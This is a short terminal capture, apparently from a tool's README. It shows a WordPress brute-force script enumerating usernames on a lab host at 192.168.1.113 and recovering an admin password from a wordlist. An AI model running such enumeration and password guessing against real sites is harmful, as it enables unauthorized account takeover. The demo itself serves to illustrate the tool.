 abdullah@0xabdullah: ~/Desktop/0xWPBF
abdullah@0xabdullah:~/Desktop/0xWPBF$ python wpfb.py -s http://192.168.1.113 -p pass.txt
0X Word Press BRUTE FORCER
Coded By Abdullah AlZahrani | Site: www.0xa.tech
Twitter: @0xAbdullah | GitHub.com/0xAbdullah
[+] Searching for username......
[#] ID: 1 Username: admin
[#] ID: 2 Username: IT
[#] ID: 3 Username: 0xAbdullah
[#] ID: 4 Username: HackMe
[#] ID: 5 Username: WPBF.py
[+] Enter User Name: admin
[Host] http://192.168.1.113
[UserName] admin
81%| | 81/100 [00:01<00:00, 67.50it/s]
[+] Password Found!
[+] Dashboard: http://192.168.1.113/wp-login.php
[+] Username: admin
[+] Password: admin123
[*] Check output.txt File !
abdullah@0xabdullah:~/Desktop/0xWPBF$